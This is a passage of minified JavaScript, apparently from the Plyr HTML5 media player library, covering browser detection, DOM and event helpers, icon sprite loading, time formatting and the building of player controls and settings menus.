document.documentElement.style&&!/Edge/g.test(navigator.userAgent),isIPhone:/iPhone|iPod/gi.test(navigator.userAgent)&&1<navigator.maxTouchPoints,isIPadOS:"MacIntel"===navigator.platform&&1<navigator.maxTouchPoints,isIos:/iPad|iPhone|iPod/gi.test(navigator.userAgent)&&1<navigator.maxTouchPoints};function B(e,t){return t.split(".").reduce((function(e,t){return e&&e[t]}),e)}function V(){for(var e,t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},i=arguments.length,n=new Array(1<i?i-1:0),o=1;o<i;o++)n[o-1]=arguments[o];return n.length&&(e=n.shift(),j.object(e))?(Object.keys(e).forEach((function(i){j.object(e[i])?(Object.keys(t).includes(i)||Object.assign(t,m({},i,{})),V(t[i],e[i])):Object.assign(t,m({},i,e[i]))})),V.apply(void 0,[t].concat(n))):t}function R(e,t){e=e.length?e:[e],Array.from(e).reverse().forEach((function(e,i){i=0<i?t.cloneNode(!0):t;var n=e.parentNode,o=e.nextSibling;i.appendChild(e),o?n.insertBefore(i,o):n.appendChild(i)}))}function z(e,t){j.element(e)&&!j.empty(t)&&Object.entries(t).filter((function(e){return e=h(e,2)[1],!j.nullOrUndefined(e)})).forEach((function(t){var i=(t=h(t,2))[0];t=t[1];return e.setAttribute(i,t)}))}function q(e,t,i){return e=document.createElement(e),j.object(t)&&z(e,t),j.string(i)&&(e.innerText=i),e}function W(e,t,i,n){j.element(t)&&t.appendChild(q(e,i,n))}function U(e){j.nodeList(e)||j.array(e)?Array.from(e).forEach(U):j.element(e)&&j.element(e.parentNode)&&e.parentNode.removeChild(e)}function K(e){if(j.element(e))for(var t=e.childNodes.length;0<t;)e.removeChild(e.lastChild),--t}function Y(e,t){return j.element(t)&&j.element(t.parentNode)&&j.element(e)?(t.parentNode.replaceChild(e,t),e):null}function G(e,t){var i,n;return!j.string(e)||j.empty(e)?{}:(i={},n=V({},t),e.split(",").forEach((function(e){var t=e.trim(),o=t.replace(".",""),s=h(e=t.replace(/[[\]]/g,"").split("="),1)[0],r=1<e.length?e[1].replace(/["']/g,""):"";switch(t.charAt(0)){case".":j.string(n.class)?i.class="".concat(n.class," ").concat(o):i.class=o;break;case"#":i.id=t.replace("#","");break;case"[":i[s]=r}})),V(n,i))}function X(e,t){j.element(e)&&(j.boolean(t=t)||(t=!e.hidden),e.hidden=t)}function Q(e,t,i){return j.nodeList(e)?Array.from(e).map((function(e){return Q(e,t,i)})):!!j.element(e)&&(e.classList[void 0!==i?i?"add":"remove":"toggle"](t),e.classList.contains(t))}function J(e,t){return j.element(e)&&e.classList.contains(t)}function Z(e,t){var i=Element.prototype;return(i.matches||i.webkitMatchesSelector||i.mozMatchesSelector||i.msMatchesSelector||function(){return Array.from(document.querySelectorAll(t)).includes(this)}).call(e,t)}function ee(e){return this.elements.container.querySelectorAll(e)}function te(e){return this.elements.container.querySelector(e)}function ie(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:null,t=1<arguments.length&&void 0!==arguments[1]&&arguments[1];j.element(e)&&e.focus({preventScroll:!0,focusVisible:t})}var ne,oe={"audio/ogg":"vorbis","audio/wav":"1","video/webm":"vp8, vorbis","video/mp4":"avc1.42E01E, mp4a.40.2","video/ogg":"theora"},se={audio:"canPlayType"in document.createElement("audio"),video:"canPlayType"in document.createElement("video"),check:function(e,t){return{api:e=se[e]||"html5"!==t,ui:e&&se.rangeInput}},pip:!($.isIPhone||!j.function(q("video").webkitSetPresentationMode)&&(!document.pictureInPictureEnabled||q("video").disablePictureInPicture)),airplay:j.function(window.WebKitPlaybackTargetAvailabilityEvent),playsinline:"playsInline"in document.createElement("video"),mime:function(e){if(j.empty(e))return!1;var t=h(e.split("/"),1)[0],i=e;if(!this.isHTML5||t!==this.type)return!1;Object.keys(oe).includes(i)&&(i+='; codecs="'.concat(oe[e],'"'));try{return Boolean(i&&this.media.canPlayType(i).replace(/no/,""))}catch(e){return!1}},textTracks:"textTracks"in document.createElement("video"),rangeInput:((ne=document.createElement("input")).type="range")===ne.type,touch:"ontouchstart"in document.documentElement,transitions:!1!==F,reducedMotion:"matchMedia"in window&&window.matchMedia("(prefers-reduced-motion)").matches},re=function(){var e=!1;try{var t=Object.defineProperty({},"passive",{get:function(){return e=!0,null}});window.addEventListener("test",null,t),window.removeEventListener("test",null,t)}catch(e){}return e}();function ae(e,t,i){var n,o=this,s=3<arguments.length&&void 0!==arguments[3]&&arguments[3],r=!(4<arguments.length&&void 0!==arguments[4])||arguments[4],a=5<arguments.length&&void 0!==arguments[5]&&arguments[5];e&&"addEventListener"in e&&!j.empty(t)&&j.function(i)&&(t=t.split(" "),n=re?{passive:r,capture:a}:a,t.forEach((function(t){o&&o.eventListeners&&s&&o.eventListeners.push({element:e,type:t,callback:i,options:n}),e[s?"addEventListener":"removeEventListener"](t,i,n)})))}function le(e){ae.call(this,e,1<arguments.length&&void 0!==arguments[1]?arguments[1]:"",2<arguments.length?arguments[2]:void 0,!0,!(3<arguments.length&&void 0!==arguments[3])||arguments[3],4<arguments.length&&void 0!==arguments[4]&&arguments[4])}function ce(e){ae.call(this,e,1<arguments.length&&void 0!==arguments[1]?arguments[1]:"",2<arguments.length?arguments[2]:void 0,!1,!(3<arguments.length&&void 0!==arguments[3])||arguments[3],4<arguments.length&&void 0!==arguments[4]&&arguments[4])}function ue(e){var t=this,i=1<arguments.length&&void 0!==arguments[1]?arguments[1]:"",n=2<arguments.length?arguments[2]:void 0,o=!(3<arguments.length&&void 0!==arguments[3])||arguments[3],s=4<arguments.length&&void 0!==arguments[4]&&arguments[4];ae.call(this,e,i,(function r(){for(var a=arguments.length,l=new Array(a),c=0;c<a;c++)l[c]=arguments[c];ce(e,i,r,o,s),n.apply(t,l)}),!0,o,s)}function de(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:"",i=2<arguments.length&&void 0!==arguments[2]&&arguments[2],n=3<arguments.length&&void 0!==arguments[3]?arguments[3]:{};j.element(e)&&!j.empty(t)&&(t=new CustomEvent(t,{bubbles:i,detail:d(d({},n),{},{plyr:this})}),e.dispatchEvent(t))}function he(e){j.promise(e)&&e.then(null,(function(){}))}function pe(e){return j.array(e)?e.filter((function(t,i){return e.indexOf(t)===i})):e}function fe(e,t){return j.array(e)&&e.length?e.reduce((function(e,i){return Math.abs(i-t)<Math.abs(e-t)?i:e})):null}function me(e){return!(!window||!window.CSS)&&window.CSS.supports(e)}var ge=[[1,1],[4,3],[3,4],[5,4],[4,5],[3,2],[2,3],[16,10],[10,16],[16,9],[9,16],[21,9],[9,21],[32,9],[9,32]].reduce((function(e,t){var i=(t=h(t,2))[0];t=t[1];return d(d({},e),{},m({},i/t,[i,t]))}),{});function ye(e){return(j.array(e)||j.string(e)&&e.includes(":"))&&(j.array(e)?e:e.split(":")).map(Number).every(j.number)}function ve(e){var t;return j.array(e)&&e.every(j.number)?[(t=(e=h(e,2))[0])/(e=function e(t,i){return 0===i?t:e(i,t%i)}(t,t=e[1])),t/e]:null}function be(e){function t(e){return ye(e)?e.split(":").map(Number):null}var i;return ve(e=null===(e=null===(e=null===(e=t(e))?t(this.config.ratio):e)&&!j.empty(this.embed)&&j.array(this.embed.ratio)?this.embed.ratio:e)&&this.isHTML5?[(i=this.media).videoWidth,i.videoHeight]:e)}function we(e){var t,i,n,o;return this.isVideo&&(t=this.elements.wrapper,e=be.call(this,e),j.array(e))?(i=100/(n=(o=h(ve(e),2))[0])*(o=o[1]),me("aspect-ratio: ".concat(n,"/").concat(o))?t.style.aspectRatio="".concat(n,"/").concat(o):t.style.paddingBottom="".concat(i,"%"),this.isVimeo&&!this.config.vimeo.premium&&this.supported.ui?(o=((n=100/this.media.offsetWidth*parseInt(window.getComputedStyle(this.media).paddingBottom,10))-i)/(n/50),this.fullscreen.active?t.style.paddingBottom=null:this.media.style.transform="translateY(-".concat(o,"%)")):this.isHTML5&&t.classList.add(this.config.classNames.videoFixedRatio),{padding:i,ratio:e}):{}}function _e(e,t,i){i=2<arguments.length&&void 0!==i?i:.05;var n=e/t,o=fe(Object.keys(ge),n);return Math.abs(o-n)<=i?ge[o]:[e,t]}var ke={getSources:function(){var e=this;return this.isHTML5?Array.from(this.media.querySelectorAll("source")).filter((function(t){return t=t.getAttribute("type"),!!j.empty(t)||se.mime.call(e,t)})):[]},getQualityOptions:function(){return this.config.quality.forced?this.config.quality.options:ke.getSources.call(this).map((function(e){return Number(e.getAttribute("size"))})).filter(Boolean)},setup:function(){var e;this.isHTML5&&((e=this).options.speed=e.config.speed.options,j.empty(this.config.ratio)||we.call(e),Object.defineProperty(e.media,"quality",{get:function(){var t=ke.getSources.call(e).find((function(t){return t.getAttribute("src")===e.source}));return t&&Number(t.getAttribute("size"))},set:function(t){if(e.quality!==t){if(e.config.quality.forced&&j.function(e.config.quality.onChange))e.config.quality.onChange(t);else{var i=ke.getSources.call(e).find((function(e){return Number(e.getAttribute("size"))===t}));if(!i)return;var n=e.media,o=n.currentTime,s=n.paused,r=n.preload,a=n.readyState,l=n.playbackRate;e.media.src=i.getAttribute("src"),"none"===r&&!a||(e.once("loadedmetadata",(function(){e.speed=l,e.currentTime=o,s||he(e.play())})),e.media.load())}de.call(e,e.media,"qualitychange",!1,{quality:t})}}}))},cancelRequests:function(){this.isHTML5&&(U(ke.getSources.call(this)),this.media.setAttribute("src",this.config.blankVideo),this.media.load(),this.debug.log("Cancelled network requests"))}};function Ce(e){for(var t=arguments.length,i=new Array(1<t?t-1:0),n=1;n<t;n++)i[n-1]=arguments[n];return j.empty(e)?e:e.toString().replace(/{(\d+)}/g,(function(e,t){return i[t].toString()}))}function Se(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"",t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:"",i=2<arguments.length&&void 0!==arguments[2]?arguments[2]:"";return e.replace(new RegExp(t.toString().replace(/([.*+?^=!:${}()|[\]/\\])/g,"\\$1"),"g"),i.toString())}function Te(){return(0<arguments.length&&void 0!==arguments[0]?arguments[0]:"").toString().replace(/\w\S*/g,(function(e){return e.charAt(0).toUpperCase()+e.slice(1).toLowerCase()}))}function xe(e){var t=document.createElement("div");return t.appendChild(e),t.innerHTML}var Ee={pip:"PIP",airplay:"AirPlay",html5:"HTML5",vimeo:"Vimeo",youtube:"YouTube"},De=function(){var e,t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"",i=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};return j.empty(t)||j.empty(i)?"":(e=B(i.i18n,t),j.empty(e)?Object.keys(Ee).includes(t)?Ee[t]:"":(t={"{seektime}":i.seekTime,"{title}":i.title},Object.entries(t).forEach((function(t){var i=(t=h(t,2))[0];t=t[1];e=Se(e,i,t)})),e))},Ae=function(){function t(i){var n=this;a(this,t),e(this,"get",(function(e){var i;return t.supported&&n.enabled&&(i=window.localStorage.getItem(n.key),!j.empty(i))?(i=JSON.parse(i),j.string(e)&&e.length?i[e]:i):null})),e(this,"set",(function(e){if(t.supported&&n.enabled&&j.object(e)){var i=n.get();V(i=j.empty(i)?{}:i,e);try{window.localStorage.setItem(n.key,JSON.stringify(i))}catch(e){}}})),this.enabled=i.config.storage.enabled,this.key=i.config.storage.key}return c(t,null,[{key:"supported",get:function(){try{var e;return"localStorage"in window&&(e="___test",window.localStorage.setItem(e,e),window.localStorage.removeItem(e),!0)}catch(e){return!1}}}]),t}();function Ie(e,t){var i=1<arguments.length&&void 0!==t?t:"text";return new Promise((function(t,n){try{var o=new XMLHttpRequest;"withCredentials"in o&&(o.addEventListener("load",(function(){if("text"===i)try{t(JSON.parse(o.responseText))}catch(e){t(o.responseText)}else t(o.response)})),o.addEventListener("error",(function(){throw new Error(o.status)})),o.open("GET",e,!0),o.responseType=i,o.send())}catch(e){n(e)}}))}function Oe(e,t){var i,n,o,s,r,a;j.string(e)&&(i=j.string(t),n=function(){return null!==document.getElementById(t)},o=function(e,t){e.innerHTML=t,i&&n()||document.body.insertAdjacentElement("afterbegin",e)},i&&n()||(s=Ae.supported,(r=document.createElement("div")).setAttribute("hidden",""),i&&r.setAttribute("id",t),s&&null!==(a=window.localStorage.getItem("".concat("cache","-").concat(t)))&&(a=JSON.parse(a),o(r,a.content)),Ie(e).then((function(e){if(!j.empty(e)){if(s)try{window.localStorage.setItem("".concat("cache","-").concat(t),JSON.stringify({content:e}))}catch(e){}o(r,e)}})).catch((function(){}))))}function Pe(e){return Math.trunc(e/60/60%60,10)}function Me(e,t,i){var n,o,s,r;e=0<arguments.length&&void 0!==e?e:0,t=1<arguments.length&&void 0!==t&&t,i=2<arguments.length&&void 0!==i&&i;return j.number(e)?(n=function(e){return"0".concat(e).slice(-2)},r=Pe(e),s=e,s=Math.trunc(s/60%60,10),o=e,o=Math.trunc(o%60,10),r=t||0<r?"".concat(r,":"):"","".concat(i&&0<e?"-":"").concat(r).concat(n(s),":").concat(n(o))):Me(void 0,t,i)}var Le={getIconUrl:function(){var e=new URL(this.config.iconUrl,window.location),t=window.location.host||window.top.location.host;e=e.host!==t||$.isIE&&!window.svg4everybody;return{url:this.config.iconUrl,cors:e}},findElements:function(){try{return this.elements.controls=te.call(this,this.config.selectors.controls.wrapper),this.elements.buttons={play:ee.call(this,this.config.selectors.buttons.play),pause:te.call(this,this.config.selectors.buttons.pause),restart:te.call(this,this.config.selectors.buttons.restart),rewind:te.call(this,this.config.selectors.buttons.rewind),fastForward:te.call(this,this.config.selectors.buttons.fastForward),mute:te.call(this,this.config.selectors.buttons.mute),pip:te.call(this,this.config.selectors.buttons.pip),airplay:te.call(this,this.config.selectors.buttons.airplay),settings:te.call(this,this.config.selectors.buttons.settings),captions:te.call(this,this.config.selectors.buttons.captions),fullscreen:te.call(this,this.config.selectors.buttons.fullscreen)},this.elements.progress=te.call(this,this.config.selectors.progress),this.elements.inputs={seek:te.call(this,this.config.selectors.inputs.seek),volume:te.call(this,this.config.selectors.inputs.volume)},this.elements.display={buffer:te.call(this,this.config.selectors.display.buffer),currentTime:te.call(this,this.config.selectors.display.currentTime),duration:te.call(this,this.config.selectors.display.duration)},j.element(this.elements.progress)&&(this.elements.display.seekTooltip=this.elements.progress.querySelector(".".concat(this.config.classNames.tooltip))),!0}catch(e){return this.debug.warn("It looks like there is a problem with your custom controls HTML",e),this.toggleNativeControls(!0),!1}},createIcon:function(e,t){var i="http://www.w3.org/2000/svg",n=Le.getIconUrl.call(this),o=(n="".concat(n.cors?"":n.url,"#").concat(this.config.iconPrefix),document.createElementNS(i,"svg"));z(o,V(t,{"aria-hidden":"true",focusable:"false"})),t=document.createElementNS(i,"use"),i="".concat(n,"-").concat(e);return"href"in t&&t.setAttributeNS("http://www.w3.org/1999/xlink","href",i),t.setAttributeNS("http://www.w3.org/1999/xlink","xlink:href",i),o.appendChild(t),o},createLabel:function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};e=De(e,this.config);return q("span",d(d({},t),{},{class:[t.class,this.config.classNames.hidden].filter(Boolean).join(" ")}),e)},createBadge:function(e){var t;return j.empty(e)?null:((t=q("span",{class:this.config.classNames.menu.value})).appendChild(q("span",{class:this.config.classNames.menu.badge},e)),t)},createButton:function(e,t){var i=this,n=V({},t),o=function(e){return(e=function(e){return e=Se(e=(0<arguments.length&&void 0!==e?e:"").toString(),"-"," "),e=Se(e,"_"," "),Se(e=Te(e)," ","")}(e=(0<arguments.length&&void 0!==e?e:"").toString())).charAt(0).toLowerCase()+e.slice(1)}(e),s={element:"button",toggle:!1,label:null,icon:null,labelPressed:null,iconPressed:null};switch(["element","icon","label"].forEach((function(e){Object.keys(n).includes(e)&&(s[e]=n[e],delete n[e])})),"button"!==s.element||Object.keys(n).includes("type")||(n.type="button"),Object.keys(n).includes("class")?n.class.split(" ").some((function(e){return e===i.config.classNames.control}))||V(n,{class:"".concat(n.class," ").concat(this.config.classNames.control)}):n.class=this.config.classNames.control,e){case"play":s.toggle=!0,s.label="play",s.labelPressed="pause",s.icon="play",s.iconPressed="pause";break;case"mute":s.toggle=!0,s.label="mute",s.labelPressed="unmute",s.icon="volume",s.iconPressed="muted";break;case"captions":s.toggle=!0,s.label="enableCaptions",s.labelPressed="disableCaptions",s.icon="captions-off",s.iconPressed="captions-on";break;case"fullscreen":s.toggle=!0,s.label="enterFullscreen",s.labelPressed="exitFullscreen",s.icon="enter-fullscreen",s.iconPressed="exit-fullscreen";break;case"play-large":n.class+=" ".concat(this.config.classNames.control,"--overlaid"),s.label=o="play",s.icon="play";break;default:j.empty(s.label)&&(s.label=o),j.empty(s.icon)&&(s.icon=e)}return t=q(s.element),s.toggle?(t.appendChild(Le.createIcon.call(this,s.iconPressed,{class:"icon--pressed"})),t.appendChild(Le.createIcon.call(this,s.icon,{class:"icon--not-pressed"})),t.appendChild(Le.createLabel.call(this,s.labelPressed,{class:"label--pressed"})),t.appendChild(Le.createLabel.call(this,s.label,{class:"label--not-pressed"}))):(t.appendChild(Le.createIcon.call(this,s.icon)),t.appendChild(Le.createLabel.call(this,s.label))),V(n,G(this.config.selectors.buttons[o],n)),z(t,n),"play"===o?(j.array(this.elements.buttons[o])||(this.elements.buttons[o]=[]),this.elements.buttons[o].push(t)):this.elements.buttons[o]=t,t},createRange:function(e,t){return t=q("input",V(G(this.config.selectors.inputs[e]),{type:"range",min:0,max:100,step:.01,value:0,autocomplete:"off",role:"slider","aria-label":De(e,this.config),"aria-valuemin":0,"aria-valuemax":100,"aria-valuenow":0},t)),this.elements.inputs[e]=t,Le.updateRangeFill.call(this,t),S.setup(t),t},createProgress:function(e,t){var i;t=q("progress",V(G(this.config.selectors.display[e]),{min:0,max:100,value:0,role:"progressbar","aria-hidden":!0},t));return"volume"!==e&&(t.appendChild(q("span",null,"0")),i=(i={played:"played",buffer:"buffered"}[e])?De(i,this.config):"",t.innerText="% ".concat(i.toLowerCase())),this.elements.display[e]=t},createTime:function(e,t){return t=q("div",V(t=G(this.config.selectors.display[e],t),{class:"".concat(t.class||""," ").concat(this.config.classNames.display.time," ").trim(),"aria-label":De(e,this.config),role:"timer"}),"00:00"),this.elements.display[e]=t},bindMenuItemShortcuts:function(e,t){var i=this;le.call(this,e,"keydown keyup",(function(n){var o,s;[" ","ArrowUp","ArrowDown","ArrowRight"].includes(n.key)&&(n.preventDefault(),n.stopPropagation(),"keydown"!==n.type)&&(!(o=Z(e,'[role="menuitemradio"]'))&&[" ","ArrowRight"].includes(n.key)?Le.showMenuPanel.call(i,t,!0):" "!==n.key&&("ArrowDown"===n.key||o&&"ArrowRight"===n.key?(s=e.nextElementSibling,j.element(s)||(s=e.parentNode.firstElementChild)):(s=e.previousElementSibling,j.element(s)||(s=e.parentNode.lastElementChild)),ie.call(i,s,!0)))}),!1),le.call(this,e,"keyup",(function(e){"Return"===e.key&&Le.focusFirstMenuItem.call(i,null,!0)}))},createMenuItem:function(e){var t,i=this,n=e.value,o=e.list,s=e.type,r=e.title,a=void 0===(a=e.badge)?null:a,l=(e=void 0!==(e=e.checked)&&e,q("button",V(t=G(this.config.selectors.inputs[s]),{type:"button",role:"menuitemradio",class:"".concat(this.config.classNames.control," ").concat(t.class||"").trim(),"aria-checked":e,value:n})));(t=q("span")).innerHTML=r,j.element(a)&&t.appendChild(a),l.appendChild(t),Object.defineProperty(l,"checked",{enumerable:!0,get:function(){return"true"===l.getAttribute("aria-checked")},set:function(e){e&&Array.from(l.parentNode.children).filter((function(e){return Z(e,'[role="menuitemradio"]')})).forEach((function(e){return e.setAttribute("aria-checked","false")})),l.setAttribute("aria-checked",e?"true":"false")}}),this.listeners.bind(l,"click keyup",(function(e){if(!j.keyboardEvent(e)||" "===e.key){switch(e.preventDefault(),e.stopPropagation(),l.checked=!0,s){case"language":i.currentTrack=Number(n);break;case"quality":i.quality=n;break;case"speed":i.speed=parseFloat(n)}Le.showMenuPanel.call(i,"home",j.keyboardEvent(e))}}),s,!1),Le.bindMenuItemShortcuts.call(this,l,s),o.appendChild(l)},formatTime:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:0,t=1<arguments.length&&void 0!==arguments[1]&&arguments[1];return j.number(e)?Me(e,0<Pe(this.duration),t):e},updateTimeDisplay:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:null,t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:0,i=2<arguments.length&&void 0!==arguments[2]&&arguments[2];j.element(e)&&j.number(t)&&(e.innerText=Le.formatTime(t,i))},updateVolume:function(){this.supported.ui&&(j.element(this.elements.inputs.volume)&&Le.setRange.call(this,this.elements.inputs.volume,this.muted?0:this.volume),j.element(this.elements.buttons.mute))&&(this.elements.buttons.mute.pressed=this.muted||0===this.volume)},setRange:function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:0;j.element(e)&&(e.value=t,Le.updateRangeFill.call(this,e))},updateProgress:function(e){var t,i;if(this.supported.ui&&j.event(e)&&e)switch(e.type){case"timeupdate":case"seeking":case"seeked":t=this.currentTime,i=this.duration,t=0===t||0===i||Number.isNaN(t)||Number.isNaN(i)?0:(t/i*100).toFixed(2),"timeupdate"===e.type&&Le.setRange.call(this,this.elements.inputs.seek,t);break;case"playing":case"progress":i=this.elements.display.buffer,t=100*this.buffered,t=j.number(t)?t:0,i=j.element(i)?i:this.elements.display.buffer,j.element(i)&&(i.value=t,i=i.getElementsByTagName("span")[0],j.element(i))&&(i.childNodes[0].nodeValue=t)}},updateRangeFill:function(e){var t,i,n;e=j.event(e)?e.target:e;j.element(e)&&"range"===e.getAttribute("type")&&(Z(e,this.config.selectors.inputs.seek)?(e.setAttribute("aria-valuenow",this.currentTime),t=Le.formatTime(this.currentTime),i=Le.formatTime(this.duration),n=De("seekLabel",this.config),e.setAttribute("aria-valuetext",n.replace("{currentTime}",t).replace("{duration}",i))):Z(e,this.config.selectors.inputs.volume)?(n=100*e.value,e.setAttribute("aria-valuenow",n),e.setAttribute("aria-valuetext","".concat(n.toFixed(1),"%"))):e.setAttribute("aria-valuenow",e.value),$.isWebKit||$.isIPadOS)&&e.style.setProperty("--value",e.value/e.max*100+"%")},updateSeekTooltip:function(e){if(this.config.tooltips.seek&&j.element(this.elements.inputs.seek)&&j.element(this.elements.display.seekTooltip)&&0!==this.duration){var t=this.elements.display.seekTooltip,i="".concat(this.config.classNames.tooltip,"--visible"),n=function(e){return Q(t,i,e)};if(this.touch)n(!1);else{var o=0,s=this.elements.progress.getBoundingClientRect();if(j.event(e))o=100/s.width*(e.pageX-s.left);else{if(!J(t,i))return;o=parseFloat(t.style.left,10)}o<0?o=0:100<o&&(o=100);var r=this.duration/100*o;(s=(t.innerText=Le.formatTime(r),null==(s=this.config.markers)||null==(s=s.points)?void 0:s.find((function(e){return e.time===Math.round(r)}))))&&t.insertAdjacentHTML("afterbegin","".concat(s.label,"<br>")),t.style.left="".concat(o,"%"),j.event(e)&&["mouseenter","mouseleave"].includes(e.type)&&n("mouseenter"===e.type)}}},timeUpdate:function(e){var t=!j.element(this.elements.display.duration)&&this.config.invertTime;Le.updateTimeDisplay.call(this,this.elements.display.currentTime,t?this.duration-this.currentTime:this.currentTime,t),e&&"timeupdate"===e.type&&this.media.seeking||Le.updateProgress.call(this,e)},durationUpdate:function(){var e;!this.supported.ui||!this.config.invertTime&&this.currentTime||(this.duration>=Math.pow(2,32)?(X(this.elements.display.currentTime,!0),X(this.elements.progress,!0)):(j.element(this.elements.inputs.seek)&&this.elements.inputs.seek.setAttribute("aria-valuemax",this.duration),!(e=j.element(this.elements.display.duration))&&this.config.displayDuration&&this.paused&&Le.updateTimeDisplay.call(this,this.elements.display.currentTime,this.duration),e&&Le.updateTimeDisplay.call(this,this.elements.display.duration,this.duration),this.config.markers.enabled&&Le.setMarkers.call(this),Le.updateSeekTooltip.call(this)))},toggleMenuButton:function(e,t){X(this.elements.settings.buttons[e],!t)},updateSetting:function(e,t,i){var n=this.elements.settings.panels[e],o=null;if("captions"===e)o=this.currentTrack;else{if(o=j.empty(i)?this[e]:i,j.empty(o)&&(o=this.config[e].default),!j.empty(this.options[e])&&!this.options[e].includes(o))return void this.debug.warn("Unsupported value of '".concat(o,"' for ").concat(e));if(!this.config[e].options.includes(o))return void this.debug.warn("Disabled value of '".concat(o,"' for ").concat(e))}j.element(t)||(t=n&&n.querySelector('[role="menu"]')),j.element(t)&&(this.elements.settings.buttons[e].querySelector(".".concat(this.config.classNames.menu.value)).innerHTML=Le.getLabel.call(this,e,o),i=t&&t.querySelector('[value="'.concat(o,'"]')),j.element(i))&&(i.checked=!0)},getLabel:function(e,t){switch(e){case"speed":return 1===t?De("normal",this.config):"".concat(t,"&times;");case"quality":var i;return j.number(t)?(i=De("qualityLabel.".concat(t),this.config)).length?i:"".concat(t,"p"):Te(t);case"captions":return He.getLabel.call(this);default:return null}},setQualityMenu:function(e){var t,i,n=this;j.element(this.elements.settings.panels.quality)&&(t="quality",i=this.elements.settings.panels.quality.querySelector('[role="menu"]'),j.array(e)&&(this.options.quality=pe(e).filter((function(e){return n.config.quality.options.includes(e)}))),e=!j.empty(this.options.quality)&&1<this.options.quality.length,Le.toggleMenuButton.call(this,t,e),K(i),Le.checkMenu.call(this),e)&&(this.options.quality.sort((function(e,t){var i=n.config.quality.options;return i.indexOf(e)>i.indexOf(t)?1:-1})).forEach((function(e){Le.createMenuItem.call(n,{value:e,list:i,type:t,title:Le.getLabel.call(n,"quality",e),badge:function(e){return(e=De("qualityBadge.".concat(e),n.config)).length?Le.createBadge.call(n,e):null}(e)})})),Le.updateSetting.call(this,t,i))},setCaptionsMenu:function(){var e,t,i,n,o=this;j.element(this.elements.settings.panels.captions)&&(e="captions",t=this.elements.settings.panels.captions.querySelector('[role="menu"]'),i=He.getTracks.call(this),n=Boolean(i.length),Le.toggleMenuButton.call(this,e,n),K(t),Le.checkMenu.call(this),n)&&((n=i.map((function(e,i){return{value:i,checked:o.captions.toggled&&o.currentTrack===i,title:He.getLabel.call(o,e),badge:e.language&&Le.createBadge.call(o,e.language.toUpperCase()),list:t,type:"language"}}))).unshift({value:-1,checked:!this.captions.toggled,title:De("disabled",this.config),list:t,type:"language"}),n.forEach(Le.createMenuItem.bind(this)),Le.updateSetting.call(this,e,t))},setSpeedMenu:function(){var e,t,i,n=this;j.element(this.elements.settings.panels.speed)&&(e="speed",t=this.elements.settings.panels.speed.querySelector('[role="menu"]'),this.options.speed=this.options.speed.filter((function(e){return e>=n.minimumSpeed&&e<=n.maximumSpeed})),i=!j.empty(this.options.speed)&&1<this.options.speed.length,Le.toggleMenuButton.call(this,e,i),K(t),Le.checkMenu.call(this),i)&&(this.options.speed.forEach((function(i){Le.createMenuItem.call(n,{value:i,list:t,type:e,title:Le.getLabel.call(n,"speed",i)})})),Le.updateSetting.call(this,e,t))},checkMenu:function(){var e=this.elements.settings.buttons;e=!j.empty(e)&&Object.values(e).some((function(e){return!e.hidden}));X(this.elements.settings.menu,!e)},focusFirstMenuItem:function(e){var t=1<arguments.length&&void 0!==arguments[1]&&arguments[1];this.elements.settings.popup.hidden||(e=(e=j.element(e=e)?e:Object.values(this.elements.settings.panels).find((function(e){return!e.hidden}))).querySelector('[role^="menuitem"]'),ie.call(this,e,t))},toggleMenu:function(e){var t=this.elements.settings.popup,i=this.elements.buttons.settings;if(j.element(t)&&j.element(i)){var n=t.hidden,o=n;if(j.boolean(e))o=e;else if(j.keyboardEvent(e)&&"Escape"===e.key)o=!1;else if(j.event(e)){var s=j.function(e.composedPath)?e.composedPath()[0]:e.target;if((s=t.contains(s))||!s&&e.target!==i&&o)return}i.setAttribute("aria-expanded",o),X(t,!o),Q(this.elements.container,this.config.classNames.menu.open,o),o&&j.keyboardEvent(e)?Le.focusFirstMenuItem.call(this,null,!0):o||n||ie.call(this,i,j.keyboardEvent(e))}},getMenuSize:function(e){var t=e.cloneNode(!0),i=(e=(t.style.position="absolute",t.style.opacity=0,t.removeAttribute("hidden"),e.parentNode.appendChild(t),t.scrollWidth),t.scrollHeight);return U(t),{width:e,height:i}},showMenuPanel:function(){var e,t,i,n=this,o=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"",s=1<arguments.length&&void 0!==arguments[1]&&arguments[1];o=this.elements.container.querySelector("#plyr-settings-".concat(this.id,"-").concat(o));j.element(o)&&(e=o.parentNode,t=Array.from(e.children).find((function(e){return!e.hidden})),se.transitions&&!se.reducedMotion&&(e.style.width="".concat(t.scrollWidth,"px"),e.style.height="".concat(t.scrollHeight,"px"),i=Le.getMenuSize.call(this,o),le.call(this,e,F,(function t(i){i.target===e&&["width","height"].includes(i.propertyName)&&(e.style.width="",e.style.height="",ce.call(n,e,F,t))})),e.style.width="".concat(i.width,"px"),e.style.height="".concat(i.height,"px")),X(t,!0),X(o,!1),Le.focusFirstMenuItem.call(this,o,s))},setDownloadUrl:function(){var e=this.elements.buttons.download;j.element(e)&&e.setAttribute("href",this.download)},create:function(e){var t=this,i=Le.bindMenuItemShortcuts,n=Le.createButton,o=Le.createProgress,s=Le.createRange,r=Le.createTime,a=Le.setQualityMenu,l=Le.setSpeedMenu,c=Le.showMenuPanel,u=(this.elements.controls=null,j.array(this.config.controls)&&this.config.controls.includes("play-large")&&this.elements.container.appendChild(n.call(this,"play-large")),q("div",G(this.config.selectors.controls.wrapper))),d=(this.elements.controls=u,{class:"plyr__controls__item"});return pe(j.array(this.config.controls)?this.config.controls:[]).forEach((function(a){var l,h,p,f,m;"restart"===a&&u.appendChild(n.call(t,"restart",d)),"rewind"===a&&u.appendChild(n.call(t,"rewind",d)),"play"===a&&u.appendChild(n.call(t,"play",d)),"fast-forward"===a&&u.appendChild(n.call(t,"fast-forward",d)),"progress"===a&&(l=q("div",{class:"".concat(d.class," 